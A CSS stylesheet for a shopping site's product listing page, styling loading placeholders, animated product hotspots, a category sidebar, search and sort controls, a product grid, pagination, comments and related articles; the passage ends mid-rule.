@keyframes placeHolderShimmer {
    0% {
        background-position: -468px 0;
    }
    100% {
        background-position: 468px 0;
    }
}

.animated-background {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: placeHolderShimmer;
    animation-name: placeHolderShimmer;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    background: #f6f7f8;
    background: -webkit-gradient(
        linear,
        left top,
        right top,
        color-stop(8%, #eeeeee),
        color-stop(18%, #dddddd),
        color-stop(33%, #eeeeee)
        );
    background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
    background-size: 800px 104px;
    height: 40px;
    position: relative;
}

.background-masker {
    background: #fff;
    position: absolute;
}

.background-masker.header-top,
.background-masker.header-bottom,
.background-masker.subheader-bottom {
    top: 0;
    left: 40px;
    right: 0;
    height: 10px;
}

.background-masker.header-left,
.background-masker.subheader-left,
.background-masker.header-right,
.background-masker.subheader-right {
    top: 10px;
    left: 40px;
    height: 8px;
    width: 10px;
}

.background-masker.header-bottom {
    top: 18px;
    height: 6px;
}

.background-masker.subheader-left,
.background-masker.subheader-right {
    top: 24px;
    height: 6px;
}

.background-masker.header-right,
.background-masker.subheader-right {
    width: auto;
    left: 300px;
    right: 0;
}

.background-masker.subheader-right {
    left: 230px;
}

.background-masker.subheader-bottom {
    top: 30px;
    height: 10px;
}

.background-masker.content-top,
.background-masker.content-second-line,
.background-masker.content-third-line,
.background-masker.content-second-end,
.background-masker.content-third-end,
.background-masker.content-first-end {
    top: 40px;
    left: 0;
    right: 0;
    height: 6px;
}

.background-masker.content-top {
    height: 20px;
}

.background-masker.content-first-end,
.background-masker.content-second-end,
.background-masker.content-third-end {
    width: auto;
    left: 380px;
    right: 0;
    top: 60px;
    height: 8px;
}

.background-masker.content-second-line {
    top: 68px;
}

.background-masker.content-second-end {
    left: 420px;
    top: 74px;
}

.background-masker.content-third-line {
    top: 82px;
}

.background-masker.content-third-end {
    left: 300px;
    top: 88px;
}

.product__introduce .pd__intro-left .title__introduce-top {
    font-family: SVN-Rockness;
    font-weight: 500;
    font-size: 60px;
    color: #f75f1d;
    display: block;
    margin-bottom: 5px;
}

.product__introduce .pd__intro-left p {
    font-weight: 500;
    font-size: 17px;
    line-height: 33px;
    color: #2c2c2c;
    display: block;
    margin-bottom: 0px;
}

.product__introduce .pd__intro-left .img__intro-left {
    max-width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 991px) {
    .product__introduce .pd__intro-left .img__intro-left {
        height: 100%;
    }
}

.product__introduce .pd__intro-right .banner__larger {
    max-width: 100%;
    width: 100%;
    max-height: 400px;
}

.product__introduce .pd__intro-right .banner__dots-hover {
    position: relative;
}

.product__introduce .pd__intro-right .dots__absolute {
    position: absolute;
}

@media (max-width: 767px) {
    .product__introduce .pd__intro-right .dots__absolute:first-of-type .preview__product-xsmall {
        left: -30px;
    }

    .product__introduce.product__introduce__mb .col-lg-9 {
        padding: 0;
    }
    .product__introduce .pd__intro-right .breadcrumb__product {
        padding: 0 15px;
    }
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 {
    top: 210px;
    left: 350px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 .preview__product-xsmall {
    position: relative;
    top: -15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 .preview__product-xsmall::before {
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 {
    left: 280px;
    bottom: 60px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 .preview__product-xsmall {
    position: relative;
    top: -15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 .preview__product-xsmall::before {
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 {
    top: 260px;
    right: 150px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 .preview__product-xsmall {
    position: relative;
    top: 15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 .preview__product-xsmall::before {
    top: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-bottom: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute .dots {
    /* position: relative; */
    display: inline-block;
    cursor: pointer;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-1 {
    width: 24px;
    height: 24px;
    background: #ffffff4d;
    border-radius: 50%;
    -webkit-animation: animateDots 3s infinite alternate ease-in-out;
    animation: animateDots 3s infinite alternate ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: absolute;
    top: 0;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-2 {
    width: 16px;
    height: 16px;
    background: #fff;
    border-radius: 50%;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-2 {
    position: absolute;
    top: 2.5px;
    left: 3px;
}

@-webkit-keyframes animateDots {
    0% {
        -webkit-transform: scale(1) skew(1deg);
        transform: scale(1) skew(1deg);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    50% {
        -webkit-transform: scale(2) skew(1deg);
        transform: scale(2) skew(1deg);
        opacity: 0.5;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    100% {
        -webkit-transform: scale(1) skew(1deg);
        transform: scale(1) skew(1deg);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall {
    background: #fffc;
    border-radius: 5px;
    padding: 6px 9px 6px 6px;
    max-width: 205px;
    position: absolute;
    top: -95px;
    left: 12px;
    opacity: 0;
    visibility: hidden;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: none;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall.show {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall::before {
    content: "";
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    height: 6px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    /*align-items: center;*/
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall img {
    max-width: 90px;
    height: 100%;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name {
    padding-left: 5px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name h3 {
    font-weight: 500;
    font-size: 16px;
    line-height: 18px;
    color: #f66a20;
    margin-bottom: 0;
    /*  display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;*/
    /*overflow: hidden;*/
    margin-top: 1px;
    margin-bottom: 5px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name .price__small {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
    color: #393939;
}

/* @media (max-width: 991px) {
        .product__introduce .pd__intro-right .dots__absolute {
                display: none;
        }
} */

.product__introduce .pd__intro-right .breadcrumb__product {
    display: block;
    margin-top: 15px;
    text-align: right;
}

.product__introduce .pd__intro-right .breadcrumb__product a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #7d7d7d;
    position: relative;
}

.product__introduce .pd__intro-right .breadcrumb__product a.active {
    color: #ffa87a;
}

.product__introduce .pd__intro-right .breadcrumb__product a:hover {
    text-decoration: unset;
}

.product__introduce .pd__intro-right .breadcrumb__product a:not(:last-child) {
    padding-right: 20px;
}

.product__introduce .pd__intro-right .breadcrumb__product a:not(:last-child)::before {
    content: "/";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5px;
}

@media (max-width: 991px) {
    .product__introduce.product__introduce__mb {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .product__introduce.product__introduce__mb .img__intro-left {
        display: none;
    }
    .product__introduce.product__introduce__mb .pd__intro-left p {
        margin-bottom: 1rem;
    }
}

.product__products {
    padding: 50px 0;
}

.product__products .pd__intro-left .title__category {
    font-weight: normal;
    font-size: 31px;
    line-height: 30px;
    text-align: left;
    color: #f66a20;
    border-bottom: 2px solid #f66a20;
    margin-bottom: 5px;
    padding-bottom: 15px;
}

.product__products .pd__intro-left .category__list .category__item {
    border-bottom: 1px solid #c4c4c4;
    padding: 10px 0;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector,
.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector__active {
    position: absolute;
    right: 0;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector {
    display: block;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector__active {
    display: none;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .image {
    width: 40px;
    height: 40px;
    flex-shrink: 0;
    margin-right: 8px;
}
.product__products .pd__intro-left .category__list .category__item .category__item__obj span {
    align-self: center;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .image img {
    height: 100%;
    width: 100%;
    object-fit: scale-down;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj a {
    font-weight: normal;
    font-size: 22px;
    line-height: 30px;
    color: #787878;
    margin-bottom: 0;
    display: flex;
    width: 100%;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title:hover .image img {
    filter: grayscale(0);
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title.active .icon {
    filter: grayscale(0);
}
.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title .icon {
    filter: grayscale(1);
}

.product__products .pd__intro-left .category__list .category__item .caret-down {
    top: 0;
    position: absolute;
    right: 0;
    height: 40px;
    width: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #787878;
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item a.active i {
    color: #f66a20;
}

.product__products .pd__intro-left .category__list .category__item a.active i::before {
    content: "\f106";
    font-family: "fontAweSome";
}

.product__products .pd__intro-left .category__list .category__item a.active {
    color: #f66a20;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj:hover {
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj:hover a {
    color: #f66a20;
    text-decoration: unset;
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-bottom: 8px;
    margin-left: 55px;
    display: none;
    list-style: none;
    position: relative;
}
.product__products .pd__intro-left .category__list .category__item ul.category__child li {
    list-style-type: none;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a {
    font-weight: normal;
    font-size: 20px;
    line-height: 30px;
    color: #787878;
    display: block;
    padding: 8px 0;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a i {
    position: absolute;
    top: 15px;
    right: 0;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a:hover {
    color: #f66a20;
    text-decoration: unset;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a.active {
    color: #f66a20;
}

.product__products .pd__intro-left .swiper__sidebar {
    margin-top: 60px;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-slide img {
    max-width: 100%;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-pagination {
    position: unset;
    padding-top: 15px;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-pagination .swiper-pagination-bullet {
    background: #dedede;
    opacity: unset;
}

.product__products
.pd__intro-left
.swiper__sidebar.swiper-container
.swiper-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #b3b3b3;
}

@media (max-width: 991px) {
    .product__products .pd__intro-left .category__list {
        margin-bottom: 50px;
    }
    .product__products .pd__intro-left .swiper__sidebar {
        display: none;
    }
}

.product__products .pd__intro-right .sort__search-top {
    border-bottom: 1px solid #c4c4c4;
    padding-bottom: 10px;
    margin-top: -5px;
}

.product__products .pd__intro-right .sort__search-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product__products .pd__intro-right .sort__search-top span {
    font-weight: 500;
    font-size: 22px;
    line-height: 30px;
    color: #787878;
}

.product__products .pd__intro-right .sort__search-top .sort__top select {
    font-weight: normal;
    font-size: 16px;
    line-height: unset;
    text-align: center;
    color: #787878;
    border: 1px solid #969696;
    border-radius: 5px;
    margin-left: 20px;
    padding: 5px 12px 12px;
    height: 42px;
}

.product__products .pd__intro-right .sort__search-top .search__top input {
    font-size: 16px;
    line-height: unset;
    color: #666;
    width: 100%;
    border: 1px solid #969696;
    border-radius: 30px;
    padding: 8px 12px 11px;
    padding-left: 15px;
    padding-right: 40px;
}

.product__products .pd__intro-right .sort__search-top .sort__top select option {
    font-size: 16px;
    line-height: 35px;
}

.product__products .pd__intro-right .sort__search-top .sort__top select:focus {
    outline: unset;
}

.product__products .pd__intro-right .sort__search-top .search__top {
    position: relative;
    max-width: 280px;
    width: 100%;
    overflow: hidden;
}

.product__products .pd__intro-right .sort__search-top .search__top form > button {
    position: absolute;
    top: 0;
    right: 0;
    height: 41px;
    width: 41px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
    border: unset;
    appearance: none;
    background: unset;
}

.icon-search-mb {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    background: transparent;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 99;
}

.product__products .pd__intro-right .sort__search-top .search__top input:focus {
    outline: unset;
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .sort__search-top {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .product__products .pd__intro-right .sort__search-top > div {
        width: 100%;
        margin-bottom: 1rem;
        max-width: 100% !important;
    }
    .product__products .pd__intro-right .sort__search-top > div:last-child {
        margin-bottom: 0;
    }
    .product__products .pd__intro-right .sort__search-top .sort__top span,
    .product__products .pd__intro-right .sort__search-top .sort__top select {
        font-size: 16px;
    }
}

.product__products .pd__intro-right .product__list {
    display: block;
    margin-top: 55px;
}

.product__products .pd__intro-right .product__list .product__item {
    display: block;
    height: 100%;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link {
    display: block;
    width: 100%;
    padding-bottom: 275px;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link span {
    position: absolute;
    top: 10px;
    left: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 10px;
    line-height: 10px;
    background: #f75f1d;
    color: #ffffff;
    font-style: italic;
    text-align: center;
    font-weight: 300;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link span.solded {
    width: 35px;
    height: 35px;
    border-radius: 50%;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .newed {
    border-radius: 3px;
    padding: 4px 6px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .solded ~ .newed {
    top: 50px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .product__ava {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link:hover .product__ava {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link:hover .product__info a {
    text-decoration: unset;
    color: #f66a20;
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .product__list .product__item .product__ava-link {
        padding-bottom: 60.25%;
    }
}

.product__products .pd__intro-right .product__list .product__info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 285px);
}

.product__products .pd__intro-right .product__list .product__info .product__info--title {
    font-size: 20px;
    line-height: 30px;
    color: #2c2c2c;
    position: relative;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 10px;
    font-weight: normal;
}

.product__products .pd__intro-right .product__list .product__info .product__info--title:hover {
    color: #f66a20;
}

.product__products .pd__intro-right .product__list .product__info .design__by {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #8a8a8a;
    display: block;
    margin-bottom: 7px;
}

.product__products .pd__intro-right .product__list .product__info .rate {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 8px;
}

.product__products .pd__intro-right .product__list .product__info .rate .txt-number-review {
    color: #8a8a8a;
    font-size: 16px;
}

.product__products .pd__intro-right .product__list .product__info .rate .list-review-star .review-star-nocolor {
    display: inline-block;
    vertical-align: top;
    background: url(../images/ic-small-star.png) 0 0 repeat-x;
    width: 120px;
    height: 18px;
    position: relative;
    cursor: pointer;
}

.product__products
.pd__intro-right
.product__list
.product__info
.rate
.list-review-star
.review-star-nocolor
.item-star-nocolor {
    background: url(../images/ic-small-star.png) 0 -21px repeat-x;
    display: inline-block;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.product__products .pd__intro-right .product__list .product__info .price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: auto;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text {
    font-weight: normal;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #8a8a8a;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text .price__new {
    color: #2a2a2a;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text .price__new.to__contact {
    background: #f75f1df2;
    border-radius: 5px;
    font-weight: normal;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    padding: 5px 15px;
}

.product__products .pd__intro-right .product__list .product__info .price .price__old {
    font-weight: normal;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #8a8a8a;
    display: inline-block;
    text-decoration: line-through;
    -webkit-text-decoration-color: #c4c4c4;
    text-decoration-color: #c4c4c4;
    margin-left: 10px;
}

@media (max-width: 1199px) {
    .product__products .pd__intro-right .product__list .product__info .price {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .product__list .product__info .price {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .product__list {
        margin-top: 20px;
    }
    .product__products .pd__intro-right .product__list .product__info--title {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .product__list .product__info--title {
        font-size: 18px !important;
        line-height: 30px !important;
        margin: 0 0 1rem !important;
    }
    .product__products .pd__intro-right .product__list .product__info {
        height: unset;
    }
}

.pd__intro-right ul.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    margin: 0;
    margin-top: 35px;
    list-style: none;
}

.pd__intro-right ul.pagination .pagination__item {
    border: 1px solid #dadada;
    border-radius: 3px;
    width: 37px;
    height: 37px;
    text-align: center;
    margin: 0 5px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pd__intro-right ul.pagination .pagination__item:hover,
.pd__intro-right ul.pagination .pagination__item.active {
    background: #f66a20cc;
    border: 1px solid #f66a20cc;
    cursor: pointer;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.pd__intro-right ul.pagination .pagination__item:hover a,
.pd__intro-right ul.pagination .pagination__item.active a {
    color: #fff;
}

.pd__intro-right ul.pagination .pagination__item a {
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    color: #8a8a8a;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pd__intro-right ul.pagination .pagination__item a:hover,
.pd__intro-right ul.pagination .pagination__item a.active {
    text-decoration: unset;
}

@media (max-width: 991px) {
    .pd__intro-right ul.pagination {
        margin-top: 0;
    }
}

.product__products .pd__intro-right .block__comment {
    display: block;
    margin-top: 100px;
}

.product__products .pd__intro-right .block__comment .comment__this.rep {
    margin-top: 28px;
    display: none;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this img {
    width: 67px;
    height: 67px;
    overflow: hidden;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this textarea {
    margin-left: 10px;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this input {
    font-weight: 500;
    font-size: 17px;
    line-height: 24px;
    color: #696969;
    border: unset;
    border-bottom: 1px solid #cfcfcf;
    margin-left: 8px;
    padding-left: 10px;
    padding-bottom: 15px;
    width: 100%;
    display: inline-block;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this input:focus {
    outline: unset;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-push {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #f66a20;
    background: #ffefef;
    padding: 5px 15px;
    display: inline-block;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-push:hover {
    background: #f66a20;
    color: #fff;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-cancel {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
    background: #efefef;
    padding: 5px 37px;
    margin-top: 20px;
    margin-right: 15px;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-cancel:hover {
    background: #d6d6d6;
}

.product__products .pd__intro-right .block__comment .comment__replay:not(:last-child) {
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 30px;
    margin-bottom: 35px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    clear: both;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top.child {
    margin-top: 15px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top img {
    width: 51px;
    height: 51px;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden;
    border-radius: 50%;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 12px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .name {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .date {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay {
    padding-left: 63px;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .person__this-replay {
    font-weight: 500;
    font-size: 17px;
    line-height: 24px;
    color: #696969;
    position: relative;
    width: 100%;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay {
    display: inline-block;
    margin-top: 22px;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay img {
    max-width: 100%;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay .text__replay {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #333333;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .block__comment {
        margin-top: 50px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .block__comment .comment__replay .info__top {
        margin: 0 0 8px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .name {
        font-size: 16px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .info__top img {
        height: 35px;
        width: 35px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay {
        padding-left: 0;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .person__this-replay {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 10px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay {
        margin-top: 0px;
    }
    .product__products .pd__intro-right .block__comment .comment__this .flex__this img {
        width: 40px;
        height: 40px;
    }
}

@media (max-width: 991px) {
    .product__products {
        padding: 0 0 30px;
    }
    .product__products .pd__intro-left .title__category {
        font-size: 25px;
        margin-bottom: 5px;
        padding-bottom: 5px;
    }
    .product__products .pd__intro-left .category__list .category__item {
        padding: 5px 0;
    }
    .product__products .pd__intro-left .category__list .category__item .category__item__obj a {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-left .category__list .category__item ul.category__child a {
        font-size: 16px;
        line-height: 1;
    }
}

.related__article {
    display: block;
    margin: 150px 0 30px;
}

.related__article h2 {
    font-weight: 500;
    font-size: 32px;
    line-height: 49px;
    color: #2c2c2c;
    text-align: center;
    border-top: 1px solid #cfcfcf;
    padding-top: 30px;
    padding-bottom: 53px;
}

.related__article .single__post {
    height: 100%;
}

.related__article .single__post:hover .article__ava img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.related__article .single__post:hover .article__content .small__title {
    color: #f75f1d;
}

.related__article .single__post .article__ava {
    display: block;
    width: 100%;
    height: 290px;
    overflow: hidden;
}

.related__article .single__post .article__ava img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.related__article .single__post .article__content {
    height: calc(100% - 290px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.related__article .single__post .article__content .small__category {
    display: block;
    font-weight: normal;
    font-size: 17px;
    line-height: 30px;
    color: #4f4f4f;
    padding-top: 16px;
    padding-bottom: 7px;
}

.related__article .single__post .article__content .small__title {
    font-weight: 500;
    font-size: 24px;
    line-height: 33px;
    color: #000000;
    margin-bottom: 10px;
